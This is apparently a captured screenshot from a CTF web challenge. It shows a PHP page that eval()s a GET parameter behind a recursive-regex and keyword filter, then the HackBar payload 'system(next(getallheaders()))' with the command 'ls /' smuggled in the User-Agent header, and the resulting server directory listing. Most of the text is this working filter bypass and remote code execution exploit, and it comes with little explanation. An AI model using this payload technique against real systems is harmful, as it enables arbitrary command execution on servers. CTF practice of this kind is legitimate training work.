 <?php
highlight_file(__FILE__);
if (';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['star'])) {
if(!preg_match('/high|get_defined_vars|scandir|var_dump|read|file|php|curent|end/i',$_GET['star'])){
eval($_GET['star']);
}
}
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://49e3f728-c4c8-475e-9d0c-a58d12ac69cc.node4.buuoj.cn:81/bo0g1pop.php?star=system(next(getallheaders()));
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent ls /
Name Value